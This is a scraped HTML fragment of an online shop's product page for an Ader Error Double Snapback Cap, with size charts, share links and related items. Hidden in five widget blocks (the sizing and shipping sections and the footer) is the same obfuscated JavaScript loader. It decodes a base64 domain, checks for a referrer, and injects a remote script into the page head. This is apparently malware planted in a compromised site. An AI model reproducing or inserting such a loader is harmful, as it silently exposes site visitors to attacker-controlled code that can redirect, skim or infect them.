					<a href="https://twitter.com/share?url=https://splyxp.com/product/double-snapback-cap/&amp;text=Double Snapback Cap" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
					<a href="whatsapp://send?text=Double Snapback Cap - https://splyxp.com/product/double-snapback-cap/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=Double Snapback Cap&amp;body=Double Snapback Cap - https://splyxp.com/product/double-snapback-cap/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>


								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal i-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-PLY i-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		<ul>
<li>Ader Error</li>
<li>Double Snapback Cap</li>
<li>6-panel cap</li>
<li>Front embroidered logo</li>
<li>Embroidered eyelet</li>
<li>Two adjustable plastic snapback strap</li>
<li>Rear logo patch</li>
<li>Curved brim</li>
<li>Tonal stitching</li>
<li>100% Cotton</li>
<li>Made in Korea</li>
</ul>
	</div>
			<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">
			
			
			
			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>
			
			
		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-detail-grey" style="display: none !important;">
	<!-- <div class="product-detail-grey-head"><h2>Product Details</h2></div> -->
<div class="product-detail-grey-inner">
	<div class="product-detail-grey-left">

  <h2>Description</h2>

<ul>
<li>Ader Error</li>
<li>Double Snapback Cap</li>
<li>6-panel cap</li>
<li>Front embroidered logo</li>
<li>Embroidered eyelet</li>
<li>Two adjustable plastic snapback strap</li>
<li>Rear logo patch</li>
<li>Curved brim</li>
<li>Tonal stitching</li>
<li>100% Cotton</li>
<li>Made in Korea</li>
</ul>
</div>
	<div class="product-detail-grey-right">
    <div class="product-details-section">
        <div class="section">
            <h3>Sizing</h3>
            <div  class="section-details collapse in">
                <div class="sizing">
                  			<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                </div>
            </div>
        </div>
        <div class="section">
            <h3>Shipping &amp; Returns</h3>
            <div>
                <div class="deliveries">
                    <p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
                </div>
            </div>
        </div>
    </div>
</div> </div>
<div class="clear"></div>
</div>

<div class="clear"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">

		
		
		
		
					
					

					<ul class="products columns-4">


						                        <h2>Style With</h2>
                        

								<li class="product type-product status-publish has-post-thumbnail  first   ">
									<a href="https://splyxp.com/product/ader-error-x-maison-kitsune-fox-head-cap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">Ader Error</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2019/10/Ader-Error-X-Maison-Kitsune-Fox-Head-Cap-2.jpg" data-id="10137" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/ader-error-x-maison-kitsune-fox-head-cap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">Ader Error X Maison Kitsune Fox Head Cap</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>77.04</bdi></span></span></span>
									</a>
								</div>
							</li>
							

								<li class="product type-product status-publish has-post-thumbnail   ">
									<a href="https://splyxp.com/product/ader-new-logo-cap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">Ader Error</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2019/10/Ader-New-Logo-Cap-1.jpg" data-id="10128" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/ader-new-logo-cap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">Ader New Logo Cap</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>77.04</bdi></span></span></span>
									</a>
								</div>
							</li>
							

								<li class="product type-product status-publish has-post-thumbnail   ">
									<a href="https://splyxp.com/product/truck-logo-earflap-cap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">Ader Error</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2019/10/Truck-Logo-Earflap-Cap-2.jpg" data-id="10135" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/truck-logo-earflap-cap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">Truck Logo Earflap Cap</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>77.04</bdi></span></span></span>
									</a>
								</div>
							</li>
							

								<li class="product type-product status-publish has-post-thumbnail   last  ">
									<a href="https://splyxp.com/product/embroidered-logo-cap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">Ader Error</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2019/10/Embroidered-Logo-Cap-2.jpg" data-id="10139" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/embroidered-logo-cap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">Embroidered Logo Cap</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>77.04</bdi></span></span></span>
									</a>
								</div>
							</li>
							
				</ul>


			</section>






				
	</div>

</div><!-- #product-10147 -->
<style type="text/css">
.logo-black{
	display: inline-block;
	
}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>
<div class="product-help-intro">
	<div class="product-help-intro-inner"><div class="intro-txt">Meet SPLY, your digital personal shopping assistant. Here are a few quick tips to get you started.</div> <a href="javascript:void(0)" class="got-itbtn">Got it!</a></div>
</div>



<div class="help-overlay"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>
<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 